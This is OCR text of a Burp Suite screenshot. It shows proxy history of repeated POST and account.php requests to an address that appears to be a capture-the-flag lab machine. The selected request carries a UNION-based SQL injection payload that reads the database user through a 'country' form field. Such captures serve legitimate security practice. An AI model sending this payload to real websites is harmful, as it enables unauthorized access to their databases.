 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
11 http://10.129.123.179 POST / ✓ 302 270 HTML 10.129.123.179 us
12 http://10.129.123.179 GET /account.php 200 1004 HTML php 10.129.123.179
13 http://10.129.123.179 POST / ✓ 302 270 HTML 10.129.123.179 us
14 http://10.129.123.179 GET /account.php 200 936 HTML php 10.129.123.179
15 http://10.129.123.179 POST / ✓ 302 270 HTML 10.129.123.179 us
16 http://10.129.123.179 GET /account.php 200 1098 HTML php 10.129.123.179
17 http://10.129.123.179 POST / ✓ 302 270 HTML 10.129.123.179 us
18 http://10.129.123.179 GET /account.php 200 1004 HTML php 10.129.123.179
19 http://10.129.123.179 POST / ✓ 302 270 HTML 10.129.123.179 us
20 http://10.129.123.179 GET /account.php 200 1106 HTML php 10.129.123.179
21 http://10.129.123.179 POST / ✓ 302 270 HTML 10.129.123.179 us
22 http://10.129.123.179 GET /account.php 200 1085 HTML php 10.129.123.179
23 http://10.129.123.179 POST / ✓ 302 270 HTML 10.129.123.179 us
24 http://10.129.123.179 GET /account.php 200 2452 HTML php 10.129.123.179
Request Response
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 10.129.123.179
3 User-Agent: python-requests/2.25.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 58
8 Content-Type: application/x-www-form-urlencoded
9
10 username=0xma01&country=%27+union+select+user%28%29%3B--+-
Search...
0 matches
INSPECTOR
Body Parameters (2)
Request Headers (7)
Response Headers (8)